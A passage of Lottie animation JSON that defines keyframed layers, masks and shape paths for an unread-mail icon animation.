68,"y":1},"s":[100,100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":168},{"s":[100,100],"t":174.18}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[304,127],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[304,127],"t":30.12},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[304,127],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[304,127],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[320,125],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[320,125],"t":168},{"s":[320,125],"t":174.18}]},"r":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[-15.09],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[-15.09],"t":30.12},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[-15.09],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[-15.09],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[-29.11],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[-29.11],"t":168},{"s":[-29.11],"t":174.18}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":30.12},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[0],"t":174.18}]}},"masksProperties":[{"nm":"","inv":false,"mode":"a","x":{"a":0,"k":0},"o":{"a":0,"k":100},"pt":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":30.12},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":168},{"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":174.18}]}}],"w":253,"h":253,"refId":"2","ind":2},{"ty":0,"nm":"mail-unread","sr":1,"st":0,"op":175.12,"ip":0,"hd":false,"ddd":0,"bm":0,"hasMask":true,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[60,60],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[60,60],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[60,60],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[60,60],"t":168},{"s":[60,60],"t":174.18}]},"s":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":168},{"s":[100,100],"t":174.18}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[315,127],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[315,127],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[315,127],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[315,127],"t":168},{"s":[315,127],"t":174.18}]},"r":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":168},{"s":[0],"t":174.18}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[0],"t":174.18}]}},"masksProperties":[{"nm":"","inv":false,"mode":"a","x":{"a":0,"k":0},"o":{"a":0,"k":100},"pt":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[120,0],[120,120],[0,120],[0,0]]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[120,0],[120,120],[0,120],[0,0]]}],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[120,0],[120,120],[0,120],[0,0]]}],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[120,0],[120,120],[0,120],[0,0]]}],"t":168},{"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[120,0],[120,120],[0,120],[0,0]]}],"t":174.18}]}}],"w":253,"h":253,"refId":"3","ind":3},{"ty":0,"nm":"Frame 35732","sr":1,"st":0,"op":175.12,"ip":0,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[25.7,9.55],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[25.7,9.55],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":168},{"s":[25.7,9.55],"t":174}]},"s":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":168},{"s":[100,100],"t":174}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[114.4,108.33],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[114.4,108.33],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[114.4,108.33],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[114.4,108.33],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[114.4,108.33],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[114.4,108.33],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[114.4,108.33],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[114.4,108.33],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[114.4,108.33],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[114.4,108.33],"t":168},{"s":[114.4,108.33],"t":174}]},"r":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":168},{"s":[0],"t":174}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[100],"t":174}]}},"w":253,"h":253,"refId":"4","ind":4},{"ty":4,"nm":"Vector","sr":1,"st":0,"op":175.12,"ip":0,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[58.46,55.96],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[58.46,55.96],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[58.46,55.96],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[58.46,55.96],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[58.46,55.96],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[58.46,55.96],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[58.46,55.96],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[58.46,55.96],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[58.46,55.96],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[58.46,55.96],"t":168},{"s":[58.46,55.96],"t":174}]},"s":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":168},{"s":[100,100],"t":174}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126,131.56],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126,131.56],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126,131.56],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126,131.56],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126,131.56],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126,131.56],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[126,131.56],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[126,131.56],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126,131.56],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126,131.56],"t":168},{"s":[126,131.56],"t":174}]},"r":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":168},{"s":[0],"t":174}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[100],"t":174}]}},"shapes":[{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[-1.94,-1.43],[-6.58,-4.49],[0,2.31],[0,0],[0,0],[0,11.13],[0,0],[11.83,0],[0,0],[0,-11.13],[0,0],[-11.83,0]],"o":[[0,0],[4.05,0],[1.38,1.02],[1.91,1.3],[0,0],[0,0],[11.86,0],[0,0],[0,-11.13],[0,0],[-11.83,0],[0,0],[0,11.13],[0,0]],"v":[[21.45,93.94],[64.37,93.94],[70.35,95.4],[89.95,108.86],[94.44,106.48],[94.44,93.94],[95.48,93.94],[116.93,73.87],[116.93,20.15],[95.48,0],[21.45,0],[0,20.15],[0,73.87],[21.45,93.94]]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[-1.94,-1.43],[-6.58,-4.49],[0,2.31],[0,0],[0,0],[0,11.13],[0,0],[11.83,0],[0,0],[0,-11.13],[0,0],[-11.83,0]],"o":[[0,0],[4.05,0],[1.38,1.02],[1.91,1.3],[0,0],[0,0],[11.86,0],[0,0],[0,-11.13],[0,0],[-11.83,0],[0,0],[0,11.13],[0,0]],"v":[[21.45,93.94],[64.37,93.94],[70.35,95.4],[89.95,108.86],[94.44,106.48],[94.44,93.94],[95.48,93.94],[116.93,73.87],[116.93,20.15],[95.48,0],[21.45,0],[0,20.15],[0,73.87],[21.45,93.94]]}],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[-1.94,-1.43],[-6.58,-4.49],[0,2.31],[0,0],[0,0],[0,11.13],[0,0],[11.83,0],[0,0],[0,-11.13],[0,0],[-11.83,0]],"o":[[0,0],[4.05,0],[1.38,1.02],[1.91,1.3],[0,0],[0,0],[11.86,0],[0,0],[0,-11.13],[0,0],[-11.83,0],[0,0],[0,11.13],[0,0]],"v":[[21.45,93.94],[64.37,93.94],[70.35,95.4],[89.95,108.86],[94.44,106.48],[94.44,93.94],[95.48,93.94],[116.93,73.87],[116.93,20.15],[95.48,0],[21.45,0],[0,20.15],[0,73.87],[21.45,93.94]]}],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[-1.94,-1.43],[-6.58,-4.49],[0,2.31],[0,0],[0,0],[0,11.13],[0,0],[11.83,0],[0,0],[0,-11.13],[0,0],[-11.83,0]],"o":[[0,0],[4.05,0],[1.38,1.02],[1.91,1.3],[0,0],[0,0],[11.86,0],[0,0],[0,-11.13],[0,0],[-11.83,0],[0,0],[0,11.13],[0,0]],"v":[[21.45,93.94],[64.37,93.94],[70.35,95.4],[89.95,108.86],[94.44,106.48],[94.44,93.94],[95.48,93.94],[116.93,73.87],[116.93,20.15],[95.48,0],[21.45,0],[0,20.15],[0,73.87],[21.45,93.94]]}],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[-1.94,-1.43],[-6.58,-4.49],[0,2.31],[0,0],[0,0],[0,11.13],[0,0],[11.83,0],[0,0],[0,-11.13],[0,0],[-11.83,0]],"o":[[0,0],[4.05,0],[1.38,1.02],[1.91,1.3],[0,0],[0,0],[11.86,0],[0,0],[0,-11.13],[0,0],[-11.83,0],[0,0],[0,11.13],[0,0]],"v":[[21.45,93.94],[64.37,93.94],[70.35,95.4],[89.95,108.86],[94.44,106.48],[94.44,93.94],[95.48,93.94],[116.93,73.87],[116.93,20.15],[95.48,0],[21.45,0],[0,20.15],[0,73.87],[21.45,93.94]]}],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[-1.94,-1.43],[-6.58,-4.49],[0,2.31],[0,0],[0,0],[0,11.13],[0,0],[11.83,0],[0,0],[0,-11.13],[0,0],[-11.83,0]],"o":[[0,0],[4.05,0],[1.38,1.02],[1.91,1.3],[0,0],[0,0],[11.86,0],[0,0],[0,-11.13],[0,0],[-11.83,0],[0,0],[0,11.13],[0,0]],"v":[[21.45,93.94],[64.37,93.94],[70.35,95.4],[89.95,108.86],[94.44,106.48],[94.44,93.94],[95.48,93.94],[116.93,73.87],[116.93,20.15],[95.48,0],[21.45,0],[0,20.15],[0,73.87],[21.45,93.94]]}],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0,0],[-1.94,-1.43],[-6.58,-4.49],[0,2.31],[0,0],[0,0],[0,11.13],[0,0],[11.83,0],[0,0],[0,-11.13],[0,0],[-11.83,0]],"o":[[0,0],[4.05,0],[1.38,1.02],[1.91,1.3],[0,0],[0,0],[11.86,0],[0,0],[0,-11.13],[0,0],[-11.83,0],[0,0],[0,11.13],[0,0]],"v":[[21.45,93.94],[64.37,93.94],[70.35,95.4],[89.95,108.86],[94.44,106.48],[94.44,93.94],[95.48,93.94],[116.93,73.87],[116.93,20.15],[95.48,0],[21.45,0],[0,20.15],[0,73.87],[21.45,93.94]]}],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0,0],[-1.94,-1.43],[-6.58,-4.49],[0,2.31],[0,0],[0,0],[0,11.13],[0,0],[11.83,0],[0,0],[0,-11.13],[0,0],[-11.83,0]],"o":[[0,0],[4.05,0],[1.38,1.02],[1.91,1.3],[0,0],[0,0],[11.86,0],[0,0],[0,-11.13],[0,0],[-11.83,0],[0,0],[0,11.13],[0,0]],"v":[[21.45,93.94],[64.37,93.94],[70.35,95.4],[89.95,108.86],[94.44,106.48],[94.44,93.94],[95.48,93.94],[116.93,73.87],[116.93,20.15],[95.48,0],[21.45,0],[0,20.15],[0,73.87],[21.45,93.94]]}],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[-1.94,-1.43],[-6.58,-4.49],[0,2.31],[0,0],[0,0],[0,11.13],[0,0],[11.83,0],[0,0],[0,-11.13],[0,0],[-11.83,0]],"o":[[0,0],[4.05,0],[1.38,1.02],[1.91,1.3],[0,0],[0,0],[11.86,0],[0,0],[0,-11.13],[0,0],[-11.83,0],[0,0],[0,11.13],[0,0]],"v":[[21.45,93.94],[64.37,93.94],[70.35,95.4],[89.95,108.86],[94.44,106.48],[94.44,93.94],[95.48,93.94],[116.93,73.87],[116.93,20.15],[95.48,0],[21.45,0],[0,20.15],[0,73.87],[21.45,93.94]]}],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[-1.94,-1.43],[-6.58,-4.49],[0,2.31],[0,0],[0,0],[0,11.13],[0,0],[11.83,0],[0,0],[0,-11.13],[0,0],[-11.83,0]],"o":[[0,0],[4.05,0],[1.38,1.02],[1.91,1.3],[0,0],[0,0],[11.86,0],[0,0],[0,-11.13],[0,0],[-11.83,0],[0,0],[0,11.13],[0,0]],"v":[[21.45,93.94],[64.37,93.94],[70.35,95.4],[89.95,108.86],[94.44,106.48],[94.44,93.94],[95.48,93.94],[116.93,73.87],[116.93,20.15],[95.48,0],[21.45,0],[0,20.15],[0,73.87],[21.45,93.94]]}],"t":168},{"s":[{"c":true,"i":[[0,0],[0,0],[-1.94,-1.43],[-6.58,-4.49],[0,2.31],[0,0],[0,0],[0,11.13],[0,0],[11.83,0],[0,0],[0,-11.13],[0,0],[-11.83,0]],"o":[[0,0],[4.05,0],[1.38,1.02],[1.91,1.3],[0,0],[0,0],[11.86,0],[0,0],[0,-11.13],[0,0],[-11.83,0],[0,0],[0,11.13],[0,0]],"v":[[21.45,93.94],[64.37,93.94],[70.35,95.4],[89.95,108.86],[94.44,106.48],[94.44,93.94],[95.48,93.94],[116.93,73.87],[116.93,20.15],[95.48,0],[21.45,0],[0,20.15],[0,73.87],[21.45,93.94]]}],"t":174}]}},{"ty":"fl","bm":0,"hd":false,"nm":"","c":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[1,1,1],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[1,1,1],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[1,1,1],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[1,1,1],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[1,1,1],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[1,1,1],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[1,1,1],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[1,1,1],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[1,1,1],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[1,1,1],"t":168},{"s":[1,1,1],"t":174}]},"r":1,"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[100],"t":174}]}}],"ind":5},{"ty":4,"nm":"icon1 Bg","sr":1,"st":0,"op":175.12,"ip":0,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[126.5,126.5],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[126.5,126.5],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[126.5,126.5],"t":168},{"s":[126.5,126.5],"t":174}]},"s":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y